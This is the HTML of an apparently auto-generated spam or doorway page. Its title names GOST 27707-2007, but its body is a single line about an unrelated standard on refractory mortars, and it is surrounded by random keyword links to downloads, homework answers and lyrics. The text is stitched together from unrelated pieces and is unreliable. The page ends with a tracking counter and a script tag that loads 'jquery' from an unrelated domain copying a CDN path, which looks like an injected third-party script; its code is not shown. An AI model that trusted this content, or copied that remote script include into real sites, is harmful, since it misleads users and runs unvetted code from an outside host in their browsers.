

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-gost-27707-2007.html
body_size: 1810
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 27707 2007 - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 27707 2007</h2>
                            </header>
                            <p>ГОСТ 6137-2015 Мертели огнеупорные алюмосиликатные. Технические условия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-vorkuta-raspisanie-samoletov.html">Воркута расписание самолетов</a></li>
                                <li><a href="hxl-skachat-minusovku-amiramov-molodaya.html">Скачать минусовку амирамов молодая</a></li>
                                <li><a href="hxl-vermishel-korotkaya-gost.html">Вермишель короткая гост</a></li>
                                <li><a href="hxl-pesni-iz-filma-nasledniki-2015-disney-skachat.html">Песни из фильма наследники 2015 дисней скачать</a></li>
                                <li><a href="hxl-skachat-igru-resling-besplatno-dlya-kompyutera.html">Скачать игру реслинг бесплатно для компьютера</a></li>
                                <li><a href="hxl-tolkovyy-slovar-impresario.html">Толковый словарь импресарио</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 6137-2015 Мертели огнеупорные алюмосиликатные.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-dmitriy-hazanovich-dd.html">Дмитрий хазанович дд</a></li>
                                            <li><a href="hxl-visyaki-1-sezon.html">Висяки 1 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-the-end-1978-film.html">The end 1978 film</a></li>
                                            <li><a href="hxl-fire-torrent.html">Fire torrent</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-muzykalnyy-proigryvatel-dlya-android.html">Музыкальный проигрыватель для андроид</a></li>
                                            <li><a href="hxl-gdz-4-klass-matematika-2004.html">Гдз 4 класс математика 2004</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-mu-mu-tekst-pesni.html">Му му текст песни</a></li>
                                            <li><a href="hxl-legenda-a-iskatele.html">Легенда а искателе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
